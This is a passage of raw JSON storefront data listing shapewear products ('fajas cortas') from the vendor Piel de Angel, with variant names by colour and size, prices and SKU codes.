GRIS \/ S","public_title":"ALTA \/ GRIS \/ S","sku":"9001300293"},{"id":43079686029525,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ GRIS \/ M","public_title":"ALTA \/ GRIS \/ M","sku":"9001300294"},{"id":43079686062293,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ GRIS \/ L","public_title":"ALTA \/ GRIS \/ L","sku":"9001300295"},{"id":42834559566037,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ GRIS \/ XL","public_title":"ALTA \/ GRIS \/ XL","sku":"9001300296"},{"id":51242188505301,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ GRIS \/ 2XL","public_title":"ALTA \/ GRIS \/ 2XL","sku":"9001300297"},{"id":50076899180757,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ XS","public_title":"ALTA \/ BEIGE \/ XS","sku":"9001300272"},{"id":42834559074517,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ S","public_title":"ALTA \/ BEIGE \/ S","sku":"9001300273"},{"id":42834559107285,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ M","public_title":"ALTA \/ BEIGE \/ M","sku":"9001300274"},{"id":42834559140053,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ L","public_title":"ALTA \/ BEIGE \/ L","sku":"9001300275"},{"id":42834559172821,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ XL","public_title":"ALTA \/ BEIGE \/ XL","sku":"9001300276"},{"id":51242188538069,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BEIGE \/ 2XL","public_title":"ALTA \/ BEIGE \/ 2XL","sku":"9001300277"},{"id":50076899213525,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ XS","public_title":"ALTA \/ BLANCO \/ XS","sku":"9001300302"},{"id":50016365215957,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ S","public_title":"ALTA \/ BLANCO \/ S","sku":"9001300303"},{"id":50016365248725,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ M","public_title":"ALTA \/ BLANCO \/ M","sku":"9001300304"},{"id":50016365281493,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ L","public_title":"ALTA \/ BLANCO \/ L","sku":"9001300305"},{"id":50016365314261,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ XL","public_title":"ALTA \/ BLANCO \/ XL","sku":"9001300306"},{"id":51242188570837,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ BLANCO \/ 2XL","public_title":"ALTA \/ BLANCO \/ 2XL","sku":"9001300307"},{"id":50076899246293,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ XS","public_title":"MEDIA \/ NEGRO \/ XS","sku":"9001300632"},{"id":49963961516245,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ S","public_title":"MEDIA \/ NEGRO \/ S","sku":"9001300633"},{"id":49963961549013,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ M","public_title":"MEDIA \/ NEGRO \/ M","sku":"9001300634"},{"id":49963961581781,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ L","public_title":"MEDIA \/ NEGRO \/ L","sku":"9001300635"},{"id":49963961614549,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ XL","public_title":"MEDIA \/ NEGRO \/ XL","sku":"9001300636"},{"id":51242188603605,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ NEGRO \/ 2XL","public_title":"MEDIA \/ NEGRO \/ 2XL","sku":"9001300637"},{"id":50076899279061,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ XS","public_title":"MEDIA \/ GRIS \/ XS","sku":"9001300292"},{"id":49963961778389,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ S","public_title":"MEDIA \/ GRIS \/ S","sku":"9001300293"},{"id":49963961811157,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ M","public_title":"MEDIA \/ GRIS \/ M","sku":"9001300294"},{"id":49963961843925,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ L","public_title":"MEDIA \/ GRIS \/ L","sku":"9001300295"},{"id":49963961876693,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ XL","public_title":"MEDIA \/ GRIS \/ XL","sku":"9001300296"},{"id":51242188636373,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ GRIS \/ 2XL","public_title":"MEDIA \/ GRIS \/ 2XL","sku":"9001300297"},{"id":50076899311829,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ XS","public_title":"MEDIA \/ BEIGE \/ XS","sku":"9001300622"},{"id":50979631595733,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ S","public_title":"MEDIA \/ BEIGE \/ S","sku":"9001300623"},{"id":50979634446549,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ M","public_title":"MEDIA \/ BEIGE \/ M","sku":"9001300624"},{"id":49963962040533,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ L","public_title":"MEDIA \/ BEIGE \/ L","sku":"9001300625"},{"id":50979634774229,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ XL","public_title":"MEDIA \/ BEIGE \/ XL","sku":"9001300626"},{"id":51242188669141,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BEIGE \/ 2XL","public_title":"MEDIA \/ BEIGE \/ 2XL","sku":"9001300627"},{"id":50076899344597,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ XS","public_title":"MEDIA \/ BLANCO \/ XS","sku":"9001300302"},{"id":50016365347029,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ S","public_title":"MEDIA \/ BLANCO \/ S","sku":"9001300303"},{"id":50016365379797,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ M","public_title":"MEDIA \/ BLANCO \/ M","sku":"9001300304"},{"id":50016365412565,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ L","public_title":"MEDIA \/ BLANCO \/ L","sku":"9001300305"},{"id":50016365445333,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ XL","public_title":"MEDIA \/ BLANCO \/ XL","sku":"9001300306"},{"id":51242188701909,"price":20491800,"name":"FAJA CORTA 079 - MEDIA \/ BLANCO \/ 2XL","public_title":"MEDIA \/ BLANCO \/ 2XL","sku":"9001300307"}],"remote":false},{"id":7652310155477,"gid":"gid:\/\/shopify\/Product\/7652310155477","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-075","variants":[{"id":52006775816405,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ XS \/ Alta","public_title":"BEIGE \/ XS \/ Alta","sku":null},{"id":52006775849173,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ XS \/ Media","public_title":"BEIGE \/ XS \/ Media","sku":null},{"id":42834559828181,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ S \/ Alta","public_title":"BEIGE \/ S \/ Alta","sku":"9001300223"},{"id":49653347647701,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ S \/ Media","public_title":"BEIGE \/ S \/ Media","sku":"9001300573"},{"id":42834559860949,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ M \/ Alta","public_title":"BEIGE \/ M \/ Alta","sku":"9001300224"},{"id":49653347680469,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ M \/ Media","public_title":"BEIGE \/ M \/ Media","sku":"9001300574"},{"id":42834559893717,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ L \/ Alta","public_title":"BEIGE \/ L \/ Alta","sku":"9001300225"},{"id":49653347713237,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ L \/ Media","public_title":"BEIGE \/ L \/ Media","sku":"9001300575"},{"id":42834559926485,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ XL \/ Alta","public_title":"BEIGE \/ XL \/ Alta","sku":"9001300226"},{"id":49653347746005,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ XL \/ Media","public_title":"BEIGE \/ XL \/ Media","sku":"9001300576"},{"id":51241842606293,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ 2XL \/ Alta","public_title":"BEIGE \/ 2XL \/ Alta","sku":"9001300227"},{"id":51241842639061,"price":18849600,"name":"FAJA CORTA 075 - BEIGE \/ 2XL \/ Media","public_title":"BEIGE \/ 2XL \/ Media","sku":"9001300577"},{"id":52006775881941,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ XS \/ Alta","public_title":"NEGRO \/ XS \/ Alta","sku":null},{"id":52006775914709,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ XS \/ Media","public_title":"NEGRO \/ XS \/ Media","sku":null},{"id":42834560123093,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ S \/ Alta","public_title":"NEGRO \/ S \/ Alta","sku":"9001300233"},{"id":49653347877077,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ S \/ Media","public_title":"NEGRO \/ S \/ Media","sku":"9001300583"},{"id":42834560155861,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ M \/ Alta","public_title":"NEGRO \/ M \/ Alta","sku":"9001300234"},{"id":49653347909845,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ M \/ Media","public_title":"NEGRO \/ M \/ Media","sku":"9001300584"},{"id":42834560188629,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ L \/ Alta","public_title":"NEGRO \/ L \/ Alta","sku":"9001300235"},{"id":49653347942613,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ L \/ Media","public_title":"NEGRO \/ L \/ Media","sku":"9001300585"},{"id":42834560221397,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ XL \/ Alta","public_title":"NEGRO \/ XL \/ Alta","sku":"9001300236"},{"id":49653347975381,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ XL \/ Media","public_title":"NEGRO \/ XL \/ Media","sku":"9001300586"},{"id":51241842671829,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ 2XL \/ Alta","public_title":"NEGRO \/ 2XL \/ Alta","sku":"9001300237"},{"id":51241842704597,"price":18849600,"name":"FAJA CORTA 075 - NEGRO \/ 2XL \/ Media","public_title":"NEGRO \/ 2XL \/ Media","sku":"9001300587"},{"id":52006775947477,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ XS \/ Alta","public_title":"GRIS \/ XS \/ Alta","sku":null},{"id":43079685505237,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ S \/ Alta","public_title":"GRIS \/ S \/ Alta","sku":"9001300243"},{"id":42834560352469,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ M \/ Alta","public_title":"GRIS \/ M \/ Alta","sku":"9001300244"},{"id":43079685538005,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ L \/ Alta","public_title":"GRIS \/ L \/ Alta","sku":"9001300245"},{"id":42834560385237,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ XL \/ Alta","public_title":"GRIS \/ XL \/ Alta","sku":"9001300246"},{"id":51241842737365,"price":18849600,"name":"FAJA CORTA 075 - GRIS \/ 2XL \/ Alta","public_title":"GRIS \/ 2XL \/ Alta","sku":"9001300247"},{"id":52006775980245,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ XS \/ Alta","public_title":"BLANCO \/ XS \/ Alta","sku":null},{"id":49653192032469,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ S \/ Alta","public_title":"BLANCO \/ S \/ Alta","sku":"9001300253"},{"id":49653192065237,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ M \/ Alta","public_title":"BLANCO \/ M \/ Alta","sku":"9001300254"},{"id":49653192098005,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ L \/ Alta","public_title":"BLANCO \/ L \/ Alta","sku":"9001300255"},{"id":49653192130773,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ XL \/ Alta","public_title":"BLANCO \/ XL \/ Alta","sku":"9001300256"},{"id":51241842770133,"price":18849600,"name":"FAJA CORTA 075 - BLANCO \/ 2XL \/ Alta","public_title":"BLANCO \/ 2XL \/ Alta","sku":"9001300257"}],"remote":false},{"id":7652310024405,"gid":"gid:\/\/shopify\/Product\/7652310024405","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-097","variants":[{"id":50076910846165,"price":20972858,"name":"FAJA CORTA 097 - XS \/ BEIGE","public_title":"XS \/ BEIGE","sku":"9001300372"},{"id":50538257875157,"price":20972858,"name":"FAJA CORTA 097 - XS \/ NEGRO","public_title":"XS \/ NEGRO","sku":"9001300373"},{"id":50538257907925,"price":20972858,"name":"FAJA CORTA 097 - XS \/ GRIS","public_title":"XS \/ GRIS","sku":"9001300374"},{"id":42834557665493,"price":20972858,"name":"FAJA CORTA 097 - S \/ BEIGE","public_title":"S \/ BEIGE","sku":"9001300375"},{"id":50538257940693,"price":20972858,"name":"FAJA CORTA 097 - S \/ NEGRO","public_title":"S \/ NEGRO","sku":"9001300376"},{"id":50538257973461,"price":20972858,"name":"FAJA CORTA 097 - S \/ GRIS","public_title":"S \/ GRIS","sku":"9001300377"},{"id":42834557698261,"price":20972858,"name":"FAJA CORTA 097 - M \/ BEIGE","public_title":"M \/ BEIGE","sku":"9001300378"},{"id":50538258006229,"price":20972858,"name":"FAJA CORTA 097 - M \/ NEGRO","public_title":"M \/ NEGRO","sku":"9001300379"},{"id":50538258038997,"price":20972858,"name":"FAJA CORTA 097 - M \/ GRIS","public_title":"M \/ GRIS","sku":"9001300380"},{"id":42834557731029,"price":20972858,"name":"FAJA CORTA 097 - L \/ BEIGE","public_title":"L \/ BEIGE","sku":"9001300381"},{"id":50538258071765,"price":20972858,"name":"FAJA CORTA 097 - L \/ NEGRO","public_title":"L \/ NEGRO","sku":"9001300382"},{"id":50538258104533,"price":20972858,"name":"FAJA CORTA 097 - L \/ GRIS","public_title":"L \/ GRIS","sku":"9001300383"},{"id":42834557763797,"price":20972858,"name":"FAJA CORTA 097 - XL \/ BEIGE","public_title":"XL \/ BEIGE","sku":"9001300384"},{"id":50538258137301,"price":20972858,"name":"FAJA CORTA 097 - XL \/ NEGRO","public_title":"XL \/ NEGRO","sku":"9001300385"},{"id":50538258170069,"price":20972858,"name":"FAJA CORTA 097 - XL \/ GRIS","public_title":"XL \/ GRIS","sku":"9001300386"}],"remote":false},{"id":7652310057173,"gid":"gid:\/\/shopify\/Product\/7652310057173","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-094","variants":[{"id":50076905177301,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001300322"},{"id":42834558320853,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001300323"},{"id":42834558353621,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300324"},{"id":42834558386389,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300325"},{"id":42834558419157,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300326"},{"id":51241792340181,"price":19242300,"name":"FAJA CORTA 094 - BEIGE \/ 2XL","public_title":"BEIGE \/ 2XL","sku":"9001300327"},{"id":50076905210069,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001300332"},{"id":42834558582997,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001300333"},{"id":42834558615765,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001300334"},{"id":42834558648533,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001300335"},{"id":42834558681301,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001300336"},{"id":51241792372949,"price":19242300,"name":"FAJA CORTA 094 - NEGRO \/ 2XL","public_title":"NEGRO \/ 2XL","sku":"9001300337"},{"id":50076905242837,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001300342"},{"id":43079686652117,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001300343"},{"id":43079686684885,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001300344"},{"id":42834558779605,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001300345"},{"id":43079686717653,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001300346"},{"id":51241792405717,"price":19242300,"name":"FAJA CORTA 094 - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","sku":"9001300347"},{"id":50536292450517,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ XS","public_title":"BLANCO \/ XS","sku":"9001300352"},{"id":50536292483285,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ S","public_title":"BLANCO \/ S","sku":"9001300353"},{"id":50536292516053,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ M","public_title":"BLANCO \/ M","sku":"9001300354"},{"id":50536292548821,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ L","public_title":"BLANCO \/ L","sku":"9001300355"},{"id":50536292581589,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ XL","public_title":"BLANCO \/ XL","sku":"9001300356"},{"id":51241792438485,"price":19242300,"name":"FAJA CORTA 094 - BLANCO \/ 2XL","public_title":"BLANCO \/ 2XL","sku":"9001300357"}],"remote":false},{"id":7652310286549,"gid":"gid:\/\/shopify\/Product\/7652310286549","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-063","variants":[{"id":50076873654485,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001300122"},{"id":42834561499349,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001300123"},{"id":42834561532117,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300124"},{"id":42834561564885,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300125"},{"id":42834561597653,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300126"},{"id":51242030760149,"price":18849600,"name":"FAJA CORTA 063 - BEIGE \/ 2XL","public_title":"BEIGE \/ 2XL","sku":"9001300127"},{"id":50076873687253,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001300132"},{"id":42834561859797,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001300133"},{"id":42834561892565,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001300134"},{"id":42834561925333,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001300135"},{"id":42834561958101,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001300136"},{"id":51242030792917,"price":18849600,"name":"FAJA CORTA 063 - NEGRO \/ 2XL","public_title":"NEGRO \/ 2XL","sku":"9001300137"},{"id":50076873720021,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001300142"},{"id":42834562121941,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001300143"},{"id":42834562154709,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001300144"},{"id":42834562187477,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001300145"},{"id":42834562220245,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001300146"},{"id":51242030825685,"price":18849600,"name":"FAJA CORTA 063 - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","sku":"9001300147"}],"remote":false},{"id":7652309729493,"gid":"gid:\/\/shopify\/Product\/7652309729493","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-con-brasier-408","variants":[{"id":43079688454357,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001300813"},{"id":43079688061141,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300814"},{"id":43079688487125,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300815"},{"id":43079688519893,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300816"},{"id":43079688650965,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001300773"},{"id":43079688093909,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001300774"},{"id":43079688683733,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001300775"},{"id":43079688716501,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001300776"},{"id":43079688847573,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - ROSADO \/ S","public_title":"ROSADO \/ S","sku":"9001300803"},{"id":43079688126677,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - ROSADO \/ M","public_title":"ROSADO \/ M","sku":"9001300804"},{"id":43079688880341,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - ROSADO \/ L","public_title":"ROSADO \/ L","sku":"9001300805"},{"id":43079688913109,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - ROSADO \/ XL","public_title":"ROSADO \/ XL","sku":"9001300806"},{"id":43079689044181,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BLANCO \/ S","public_title":"BLANCO \/ S","sku":"9001300783"},{"id":43079688159445,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BLANCO \/ M","public_title":"BLANCO \/ M","sku":"9001300784"},{"id":43079689076949,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BLANCO \/ L","public_title":"BLANCO \/ L","sku":"9001300785"},{"id":43079689109717,"price":22285725,"name":"FAJA CORTA CON BRASIER 408 - BLANCO \/ XL","public_title":"BLANCO \/ XL","sku":"9001300786"},{"id":43079688257749,"price":16095246,"name":"FAJA CORTA CON BRASIER 408 - VINOTINTO \/ S","public_title":"VINOTINTO \/ S","sku":"9001300793"},{"id":42834555535573,"price":16095246,"name":"FAJA CORTA CON BRASIER 408 - VINOTINTO \/ M","public_title":"VINOTINTO \/ M","sku":"9001300794"},{"id":43079688290517,"price":16095246,"name":"FAJA CORTA CON BRASIER 408 - VINOTINTO \/ L","public_title":"VINOTINTO \/ L","sku":"9001300795"},{"id":43079688323285,"price":16095246,"name":"FAJA CORTA CON BRASIER 408 - VINOTINTO \/ XL","public_title":"VINOTINTO \/ XL","sku":"9001300796"}],"remote":false},{"id":7652310450389,"gid":"gid:\/\/shopify\/Product\/7652310450389","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-cacheta-espalda-cubierta-504","variants":[{"id":43079692517589,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001200501"},{"id":43079692648661,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001200510"},{"id":43079693107413,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001200519"},{"id":43079692550357,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001200502"},{"id":43079692681429,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001200511"},{"id":43079693140181,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001200520"},{"id":42834562777301,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001200503"},{"id":42834562908373,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001200512"},{"id":43079692878037,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001200521"},{"id":42834562842837,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001200504"},{"id":42834562941141,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001200513"},{"id":43079692943573,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001200522"},{"id":42834562875605,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001200505"},{"id":42834562973909,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001200514"},{"id":43079693009109,"price":19242300,"name":"FAJA CACHETERA ESPALDA CUBIERTA- 504 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001200523"}],"remote":false},{"id":7652310221013,"gid":"gid:\/\/shopify\/Product\/7652310221013","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-074","variants":[{"id":50076878373077,"price":18849600,"name":"FAJA CORTA 074 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001300172"},{"id":42834560778453,"price":18849600,"name":"FAJA CORTA 074 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001300173"},{"id":42834560811221,"price":18849600,"name":"FAJA CORTA 074 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001300174"},{"id":42834560843989,"price":18849600,"name":"FAJA CORTA 074 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001300175"},{"id":42834560876757,"price":18849600,"name":"FAJA CORTA 074 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001300176"},{"id":50076878405845,"price":18849600,"name":"FAJA CORTA 074 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001300182"},{"id":42834561007829,"price":18849600,"name":"FAJA CORTA 074 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001300183"},{"id":42834561040597,"price":18849600,"name":"FAJA CORTA 074 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001300184"},{"id":42834561073365,"price":18849600,"name":"FAJA CORTA 074 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001300185"},{"id":42834561106133,"price":18849600,"name":"FAJA CORTA 074 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001300186"},{"id":50076878438613,"price":18849600,"name":"FAJA CORTA 074 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001300192"},{"id":42834561204437,"price":18849600,"name":"FAJA CORTA 074 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001300193"},{"id":43079682719957,"price":18849600,"name":"FAJA CORTA 074 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001300194"},{"id":42834561237205,"price":18849600,"name":"FAJA CORTA 074 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001300195"},{"id":42834561269973,"price":18849600,"name":"FAJA CORTA 074 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001300196"}],"remote":false},{"id":7652310384853,"gid":"gid:\/\/shopify\/Product\/7652310384853","vendor":"Fajas Piel De Ángel","type":"FAJAS CORTAS","handle":"faja-corta-bidi-053b","variants":[{"id":43079681638613,"price":13029608,"name":"FAJA CORTA BIDI 053B - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001300022"},{"id":43079681409237,"price":13029608,"name":"FAJA CORTA BIDI 053B - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001300032"},{"id":43079681671381,"price":13029608,"name":"FAJA CORTA BIDI 053B - BEIGE \/ S","public_title":"BEIGE \/ 